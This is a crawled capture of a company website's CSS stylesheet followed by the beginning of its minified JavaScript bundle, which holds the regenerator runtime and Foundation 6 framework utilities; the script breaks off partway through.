form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callouts .columns a { text-decoration: none; }

.callouts .columns .myce-callout { margin: 0 auto 1.66667rem; max-width: 21.72222rem; border: 1px solid #fff; -webkit-box-shadow: 0 0 4px rgba(3, 3, 3, 0.23); box-shadow: 0 0 4px rgba(3, 3, 3, 0.23); }

.callouts .columns .myce-callout:hover { -webkit-box-shadow: 0 0 4px rgba(0, 92, 185, 0.53); box-shadow: 0 0 4px rgba(0, 92, 185, 0.53); }

.callouts .columns .myce-callout p { margin: 0; }

.callouts .columns .myce-callout .myce-callout-image { width: 100%; height: 100%; max-width: 21.61111rem; min-height: 16.77778rem; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.callouts .columns .myce-callout .myce-callout-content-wrapper { padding: 1.66667rem 1.11111rem 1.38889rem; -webkit-box-shadow: inset 0 8px 0 #005cb9; box-shadow: inset 0 8px 0 #005cb9; }

.callouts .columns .myce-callout .myce-callout-content-wrapper .heading { color: #005cb9; font-size: 1.33333rem; font-weight: 600; text-align: center; text-transform: uppercase; }

.callouts .columns .myce-callout .myce-callout-content-wrapper .message { color: #656565; }

@media print, screen and (min-width: 64em) { .callouts .columns .myce-callout .myce-callout-content-wrapper .heading { text-align: left; } }

/*======================================= Sub Navigation =======================================*/
.subnav { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 1.11111rem 0 0; text-align: center; }

.subnav > li:not(.active) { display: none; }

.subnav li { list-style: none; margin: 0 auto; padding: 0; }

.subnav li.has-submenu > a { display: none; }

.subnav a { text-decoration: none; margin: 0 0.55556rem; padding: 1.11111rem; color: #005cb9; display: block; font-size: 1rem; border-radius: 3px; margin-bottom: 0.83333rem; background: #fff; font-weight: 700; border: 2px solid #005cb9; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }

.subnav a:hover { color: #fff; background-color: rgba(0, 92, 185, 0.6); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1rem; background: #005cb9; }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin: 0; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

@media print, screen and (min-width: 64em) { .subnav a { font-size: 1rem; }
  .subnav .active > a { font-size: 1rem; }
  .subnav .has-submenu .menu { display: -webkit-box; display: -ms-flexbox; display: flex; padding: 0 0 3.33333rem; }
  .subnav .has-submenu .menu li { -ms-flex-preferred-size: 20%; flex-basis: 20%; padding-bottom: 0.83333rem; }
  .subnav .has-submenu .menu li a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 100%; padding: 0.55556rem; } }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
#page-id-3983 .content-text table th, #page-id-3983 .content-text table td { font-size: 0.77778rem; }

@media print, screen and (min-width: 64em) { #page-id-3983 .content-text table th, #page-id-3983 .content-text table td { font-size: 1rem; } }

.button, .sub-report-content a { border: 2px solid #005cb9; }

.button:hover, .sub-report-content a:hover { color: #fff; background-color: rgba(0, 92, 185, 0.6); }

.slider-gallery .flexslider ul.slides { position: relative; }

.slider-gallery .flexslider ol.flex-control-nav { position: absolute; z-index: 5; bottom: 2.5rem; }

.slider-gallery .flexslider ol.flex-control-nav li a { width: 0.83333rem; height: 0.83333rem; background-color: #fff; border: 1px solid rgba(3, 3, 3, 0.59); border-radius: 100%; }

.slider-gallery .flexslider ol.flex-control-nav li a.flex-active { background-color: #005cb9; }

.content-text { border-right: 2px solid rgba(0, 0, 0, 0.12); }

.content-text p > strong { color: #005cb9; }

.content-text p > span { font-size: 0.77778rem; }

.content-sub-text h2 { color: #000; font-size: 1.66667rem; font-weight: 600; text-transform: uppercase; }

.content-sub-text h3 { color: #005cb9; text-transform: uppercase; }

.sub-report-content a { display: block; margin: 0; color: #0069ac; background-color: #eee; border: 1px solid #ccc; }

.sub-report-content a:hover { background: #0069ac; border: 1px solid #004978; color: #fff; }

.sub-report-content p { margin: 0.5rem; }

.sub-report-content strong { color: #0069ae; }

.container.content.sub { padding: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .container.content.sub { padding: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; } }

@media print, screen and (min-width: 64em) { .container.content.sub { padding: 13.33333rem 0.83333rem 1.11111rem 0.83333rem; } }

.search-results-page h1:first-of-type, .search-results-page .sub-banner #sub-banner-container > :first-of-type, .sub-banner .search-results-page #sub-banner-container > :first-of-type { display: none; }

.search-results-page .search_result_content { margin: 0 0 0.44444rem; padding: 0.44444rem 0.55556rem 0.55556rem; border: 1px solid #f2f2f2; }

.search-results-page .search_result_content .search_pagedescription { display: none; }

#mc_embed_signup .mc-field-group.input-group { display: block; }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

#gallery-img-container .flex-direction-nav .flex-prev, #gallery-thumb-container .flex-direction-nav .flex-prev { left: 0.55556rem; }

#gallery-img-container .flex-direction-nav .flex-next, #gallery-thumb-container .flex-direction-nav .flex-next { right: 0.55556rem; }

#gallery-img-container .flex-direction-nav a, #gallery-thumb-container .flex-direction-nav a { height: 2.22222rem; }

#gallery-img-container .flex-direction-nav a:hover::before, #gallery-thumb-container .flex-direction-nav a:hover::before { color: #fff; }

#gallery-img-container .flex-direction-nav a::before, #gallery-thumb-container .flex-direction-nav a::before { line-height: 1.94444rem; color: rgba(255, 255, 255, 0.75); text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3); }

#gallery-img-container { position: relative; padding: 0; margin-bottom: 1.11111rem; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-img-container img { display: block; margin: 0 auto; }

#gallery-img-container .flex-direction-nav .flex-prev { color: #fff; }

#gallery-img-container .slide-content { position: relative; }

#gallery-img-container .caption { padding: 0.55556rem; text-align: center; background-color: rgba(0, 92, 185, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

#gallery-thumb-container { position: relative; padding: 0 0 0.55556rem; }

#gallery-thumb-container .slides > li { position: relative; height: 15.55556rem; overflow: hidden; }

#gallery-thumb-container .slides > li:hover img { opacity: 1; }

#gallery-thumb-container .flex-active-slide { -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-thumb-container .flex-active-slide img { opacity: 1; }

#gallery-thumb-container img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); margin: 0 0.27778rem; max-width: 90%; -webkit-transition: opacity .3s; transition: opacity .3s; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.supind.com/js/site.min.js?v=80d5b69ea0969e4a875641d9430a4710da59bf86
body_size: 43976
content:
"use strict";var runtime=function(t){var e,i=Object.prototype,n=i.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",r=o.toStringTag||"@@toStringTag";function l(t,e,i,n){var o=e&&e.prototype instanceof m?e:m,a=Object.create(o.prototype),s=new T(n||[]);return a._invoke=function(t,e,i){var n=d;return function(o,a){if(n===h)throw new Error("Generator is already running");if(n===f){if("throw"===o)throw a;return E()}for(i.method=o,i.arg=a;;){var s=i.delegate;if(s){var r=x(s,i);if(r){if(r===p)continue;return r}}if("next"===i.method)i.sent=i._sent=i.arg;else if("throw"===i.method){if(n===d)throw n=f,i.arg;i.dispatchException(i.arg)}else"return"===i.method&&i.abrupt("return",i.arg);n=h;var l=u(t,e,i);if("normal"===l.type){if(n=i.done?f:c,l.arg===p)continue;return{value:l.arg,done:i.done}}"throw"===l.type&&(n=f,i.method="throw",i.arg=l.arg)}}}(t,i,s),a}function u(t,e,i){try{return{type:"normal",arg:t.call(e,i)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var d="suspendedStart",c="suspendedYield",h="executing",f="completed",p={};function m(){}function v(){}function g(){}var y={};y[a]=function(){return this};var w=Object.getPrototypeOf,b=w&&w(w(z([])));b&&b!==i&&n.call(b,a)&&(y=b);var C=g.prototype=m.prototype=Object.create(y);function k(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function $(t){function e(i,o,a,s){var r=u(t[i],t,o);if("throw"!==r.type){var l=r.arg,d=l.value;return d&&"object"==typeof d&&n.call(d,"__await")?Promise.resolve(d.__await).then((function(t){e("next",t,a,s)}),(function(t){e("throw",t,a,s)})):Promise.resolve(d).then((function(t){l.value=t,a(l)}),(function(t){return e("throw",t,a,s)}))}s(r.arg)}var i;this._invoke=function(t,n){function o(){return new Promise((function(i,o){e(t,n,i,o)}))}return i=i?i.then(o,o):o()}}function x(t,i){var n=t.iterator[i.method];if(n===e){if(i.delegate=null,"throw"===i.method){if(t.iterator.return&&(i.method="return",i.arg=e,x(t,i),"throw"===i.method))return p;i.method="throw",i.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var o=u(n,t.iterator,i.arg);if("throw"===o.type)return i.method="throw",i.arg=o.arg,i.delegate=null,p;var a=o.arg;return a?a.done?(i[t.resultName]=a.value,i.next=t.nextLoc,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,p):a:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,p)}function _(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function F(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(_,this),this.reset(!0)}function z(t){if(t){var i=t[a];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,s=function i(){for(;++o<t.length;)if(n.call(t,o))return i.value=t[o],i.done=!1,i;return i.value=e,i.done=!0,i};return s.next=s}}return{next:E}}function E(){return{value:e,done:!0}}return v.prototype=C.constructor=g,g.constructor=v,g[r]=v.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===v||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,r in t||(t[r]="GeneratorFunction")),t.prototype=Object.create(C),t},t.awrap=function(t){return{__await:t}},k($.prototype),$.prototype[s]=function(){return this},t.AsyncIterator=$,t.async=function(e,i,n,o){var a=new $(l(e,i,n,o));return t.isGeneratorFunction(i)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},k(C),C[r]="Generator",C[a]=function(){return this},C.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var i in t)e.push(i);return e.reverse(),function i(){for(;e.length;){var n=e.pop();if(n in t)return i.value=n,i.done=!1,i}return i.done=!0,i}},t.values=z,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(F),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function o(n,o){return r.type="throw",r.arg=t,i.next=n,o&&(i.method="next",i.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var s=this.tryEntries[a],r=s.completion;if("root"===s.tryLoc)return o("end");if(s.tryLoc<=this.prev){var l=n.call(s,"catchLoc"),u=n.call(s,"finallyLoc");if(l&&u){if(this.prev<s.catchLoc)return o(s.catchLoc,!0);if(this.prev<s.finallyLoc)return o(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return o(s.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return o(s.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var s=a?a.completion:{};return s.type=t,s.arg=e,a?(this.method="next",this.next=a.finallyLoc,p):this.complete(s)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.finallyLoc===t)return this.complete(i.completion,i.afterLoc),F(i),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc===t){var n=i.completion;if("throw"===n.type){var o=n.arg;F(i)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={iterator:z(t),resultName:i,nextLoc:n},"next"===this.method&&(this.arg=e),p}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){Function("r","regeneratorRuntime = r")(runtime)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}!function(t){function e(t){if(void 0===Function.prototype.name){var e=/function\s([^(]{1,})\(/.exec(t.toString());return e&&e.length>1?e[1].trim():""}return void 0===t.prototype?t.constructor.name:t.prototype.constructor.name}function i(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var n={version:"6.2.4",_plugins:{},_uuids:[],rtl:function(){return"rtl"===t("html").attr("dir")},plugin:function(t,n){var o=n||e(t),a=i(o);this._plugins[a]=this[o]=t},registerPlugin:function(t,n){var o=n?i(n):e(t.constructor).toLowerCase();t.uuid=this.GetYoDigits(6,o),t.$element.attr("data-"+o)||t.$element.attr("data-"+o,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger("init.zf."+o),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var n=i(e(t.$element.data("zfPlugin").constructor));for(var o in this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr("data-"+n).removeData("zfPlugin").trigger("destroyed.zf."+n),t)t[o]=null},reInit:function(e){var n=e instanceof t;try{if(n)e.each((function(){t(this).data("zfPlugin")._init()}));else{var o=this,a={object:function(e){e.forEach((function(e){e=i(e),t("[data-"+e+"]").foundation("_init")}))},string:function(){e=i(e),t("[data-"+e+"]").foundation("_init")},undefined:function(){this.object(Object.keys(o._plugins))}};a[typeof e](e)}}catch(t){console.error(t)}finally{return e}},GetYoDigits:function(t,e){return t=t||6,Math.round(Math.pow(36,t+1)-Math.random()*Math.pow(36,t)).toString(36).slice(1)+(e?"-"+e:"")},reflow:function(e,i){void 0===i?i=Object.keys(this._plugins):"string"==typeof i&&(i=[i]);var n=this;t.each(i,(function(i,o){var a=n._plugins[o];t(e).find("[data-"+o+"]").addBack("[data-"+o+"]").each((function(){var e=t(this),i={};if(e.data("zfPlugin"))console.warn("Tried to initialize "+o+" on an element that already has a Foundation plugin.");else{e.attr("data-options")&&e.attr("data-options").split(";").forEach((function(t,e){var n=t.split(":").map((function(t){return t.trim()}));n[0]&&(i[n[0]]=function(t){return!!/true/.test(t)||!/false/.test(t)&&(isNaN(1*t)?t:parseFloat(t))}(n[1]))}));try{e.data("zfPlugin",new a(t(this),i))}catch(t){console.error(t)}finally{return}}}))}))},getFnName:e,transitionend:function(t){var e,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},n=document.createElement("div");for(var o in i)void 0!==n.style[o]&&(e=i[o]);return e||(e=setTimeout((function(){t.triggerHandler("transitionend",[t])}),1),"transitionend")}};n.util={throttle:function(t,e){var i=null;return function(){var n=this,o=arguments;null===i&&(i=setTimeout((function(){t.apply(n,o),i=null}),e))}}};window.Foundation=n,t.fn.foundation=function(i){var o=typeof i,a=t("meta.foundation-mq"),s=t(".no-js");if(a.length||t('<meta class="foundation-mq">').appendTo(document.head),s.length&&s.removeClass("no-js"),"undefined"===o)n.MediaQuery._init(),n.reflow(this);else{if("string"!==o)throw new TypeError("We're sorry, "+o+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var r=Array.prototype.slice.call(arguments,1),l=this.data("zfPlugin");if(void 0===l||void 0===l[i])throw new ReferenceError("We're sorry, '"+i+"' is not an available method for "+(l?e(l):"this element")+".");1===this.length?l[i].apply(l,r):this.each((function(e,n){l[i].apply(t(n).data("zfPlugin"),r)}))}return this},function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var t=["webkit","moz"],e=0;e<t.length&&!window.requestAnimationFrame;++e){var i=t[e];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var n=0;window.requestAnimationFrame=function(t){var e=Date.now(),i=Math.max(n+16,e);return setTimeout((function(){t(n=i)}),i-e)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),i=this,n=function(){},o=function(){return i.apply(this instanceof n?this:t,e.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(n.prototype=this.prototype),o.prototype=new n,o})}(jQuery),function(){function t(t,e){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var i=t.getBoundingClientRect(),n=t.parentNode.getBoundingClientRect(),o=document.body.getBoundingClientRect(),a=window.pageYOffset,s=window.pageXOffset;return{width:i.width,height:i.height,offset:{top:i.top+a,left:i.left+s},parentDims:{width:n.width,height:n.height,offset:{top:n.top+a,left:n.left+s}},windowDims:{width:o.width,height:o.height,offset:{top:a,left:s}}}}Foundation.Box={ImNotTouchingYou:function(e,i,n,o){var a,s,r,l,u=t(e);if(i){var d=t(i);s=u.offset.top+u.height<=d.height+d.offset.top,a=u.offset.top>=d.offset.top,r=u.offset.left>=d.offset.left,l=u.offset.left+u.width<=d.width+d.offset.left}else s=u.offset.top+u.height<=u.windowDims.height+u.windowDims.offset.top,a=u.offset.top>=u.windowDims.offset.top,r=u.offset.left>=u.windowDims.offset.left,l=u.offset.left+u.width<=u.windowDims.width;return n?r===l==1:o?a===s==1:-1===[s,a,r,l].indexOf(!1)},GetDimensions:t,GetOffsets:function(e,i,n,o,a,s){var r=t(e),l=i?t(i):null;switch(n){case"top":return{left:Foundation.rtl()?l.offset.left-r.width+l.width:l.offset.left,top:l.offset.top-(r.height+o)};case"left":return{left:l.offset.left-(r.width+a),top:l.offset.top};case"right":return{left:l.offset.left+l.width+a,top:l.offset.top};case"center top":return{left:l.offset.left+l.width/2-r.width/2,top:l.offset.top-(r.height+o)};case"center bottom":return{left:s?a:l.offset.left+l.width/2-r.width/2,top:l.offset.top+l.height+o};case"center left":return{left:l.offset.left-(r.width+a),top:l.offset.top+l.height/2-r.height/2};case"center right":return{left:l.offset.left+l.width+a+1,top:l.offset.top+l.height/2-r.height/2};case"center":return{left:r.windowDims.offset.left+r.windowDims.width/2-r.width/2,top:r.windowDims.offset.top+r.windowDims.height/2-r.height/2};case"reveal":return{left:(r.windowDims.width-r.width)/2,top:r.windowDims.offset.top+o};case"reveal full":return{left:r.windowDims.offset.left,top:r.windowDims.offset.top};case"left bottom":return{left:l.offset.left,top:l.offset.top+l.height};case"right bottom":return{left:l.offset.left+l.width+a-r.width,top:l.offset.top+l.height};default:return{left:Foundation.rtl()?l.offset.left-r.width+l.width:l.offset.left+a,top:l.offset.top+l.height+o}}}}}(jQuery),function(t){var e={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},i={},n={keys:function(t){var e={};for(var i in t)e[t[i]]=t[i];return e}(e),parseKey:function(t){var i=e[t.which||t.keyCode]||String.fromCharCode(t.which).toUpperCase();return t.shiftKey&&(i="SHIFT_"+i),t.ctrlKey&&(i="CTRL_"+i),t.altKey&&(i="ALT_"+i),i},handleKey:function(e,n,o){var a,s=i[n],r=this.parseKey(e);if(!s)return console.warn("Component not defined!");if((a=o[(void 0===s.ltr?s:Foundation.rtl()?t.extend({},s.ltr,s.rtl):t.extend({},s.rtl,s.ltr))[r]])&&"function"==typeof a){var l=a.apply();(o.handled||"function"==typeof o.handled)&&o.handled(l)}else(o.unhandled||"function"==typeof o.unhandled)&&o.unhandled()},findFocusable:function(e){return e.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter((function(){return!(!t(this).is(":visible")||t(this).attr("tabindex")<0)}))},register:function(t,e){i[t]=e}};Foundation.Keyboard=n}(jQuery),function(t){var e={queries:[],current:"",_init:function(){var e,i=t(".foundation-mq").css("font-family");for(var n in e=function(t){var e={};return"string"!=typeof t?e:(t=t.trim().slice(1,-1))?e=t.split("&").reduce((function(t,e){var i=e.replace(/\+/g," ").split("="),n=i[0],o=i[1];return n=decodeURIComponent(n),o=void 0===o?null:decodeURIComponent(o),t.hasOwnProperty(n)?Array.isArray(t[n])?t[n].push(o):t[n]=[t[n],o]:t[n]=o,t}),{}):e}(i),e)e.hasOwnProperty(n)&&this.queries.push({name:n,value:"only screen and (min-width: "+e[n]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(t){var e=this.get(t);return!!e&&window.matchMedia(e).matches},get:function(t){for(var e in this.queries)if(this.queries.hasOwnProperty(e)){var i=this.queries[e];if(t===i.name)return i.value}return null},_getCurrentSize:function(){for(var t,e=0;e<this.queries.length;e++){var i=this.queries[e];window.matchMedia(i.value).matches&&(t=i)}return"object"==typeof t?t.name:t},_watcher:function(){var e=this;t(window).on("resize.zf.mediaquery",(function(){var i=e._getCurrentSize(),n=e.current;i!==n&&(e.current=i,t(window).trigger("changed.zf.mediaquery",[i,n]))}))}};Foundation.MediaQuery=e,window.matchMedia||(window.matchMedia=function(){var t=window.styleMedia||window.media;if(!t){var e,i=document.createElement("style"),n=document.getElementsByTagName("script")[0];i.type="text/css",i.id="matchmediajs-test",n&&n.parentNode&&n.parentNode.insertBefore(i,n),e="getComputedStyle"in window&&window.getComputedStyle(i,null)||i.currentStyle,t={matchMedium:function(t){var n="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return i.styleSheet?i.styleSheet.cssText=n:i.textContent=n,"1px"===e.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),Foundation.MediaQuery=e}(jQuery),function(t){function e(e,o,a,s){function r(){o[0].style.transitionDuration=0,o.removeClass(l+" "+u+" "+a)}if((o=t(o).eq(0)).length){var l=e?i[0]:i[1],u=e?n[0]:n[1];r(),o.addClass(a).css("transition","none"),requestAnimationFrame((function(){o.addClass(l),e&&o.show()})),requestAnimationFrame((function(){o[0].offsetWidth,o.css("transition","").addClass(u)})),o.one(Foundation.transitionend(o),(function(){e||o.hide(),r(),s&&s.apply(o)}))}}var i=["mui-enter","mui-leave"],n=["mui-enter-active","mui-leave-active"],o={animateIn:function(t,i,n){e(!0,t,i,n)},animateOut:function(t,i,n){e(!1,t,i,n)}};Foundation.Move=function(t,e,i){var n,o,a=null;n=window.requestAnimationFrame((function s(r){a||(a=window.performance.now()),o=r-a,i.apply(e),o<t?n=window.requestAnimationFrame(s,e):(window.cancelAnimationFrame(n),e.trigger("finished.zf.animate",[e]).triggerHandler("finished.zf.animate",[e]))}))},Foundation.Motion=o}(jQuery),function(t){var e={Feather:function(e){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";e.attr("role","menubar");var n=e.find("li").attr({role:"menuitem"}),o="is-"+i+"-submenu",a=o+"-item",s="is-"+i+"-submenu-parent";e.find("a:first").attr("tabindex",0),n.each((function(){var e=t(this),i=e.children("ul");i.length&&(e.addClass(s).attr({"aria-haspopup":!0,"aria-expanded":!1,"aria-label":e.children("a:first").text()}),i.addClass("submenu "+o).attr({"data-submenu":"","aria-hidden":!0,role:"menu"})),e.parent("[data-submenu]").length&&e.addClass("is-submenu-item "+a)}))},Burn:function(t,e){var i=(t.find("li").removeAttr("tabindex"),"is-"+e+"-submenu"),n=i+"-item",o="is-"+e+"-submenu-parent";t.find(">li, .menu, .menu > li").removeClass(i+" "+n+" "+o+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}};Foundation.Nest=e}(jQuery),function(t){Foundation.Timer=function(t,e,i){var 